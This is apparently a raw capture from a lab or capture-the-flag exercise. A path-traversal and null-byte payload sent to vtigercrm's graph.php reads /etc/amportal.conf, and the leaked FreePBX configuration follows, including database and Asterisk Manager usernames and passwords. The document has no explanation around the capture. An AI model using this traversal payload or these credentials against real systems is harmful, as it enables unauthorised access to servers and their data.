 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
ine wrap
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts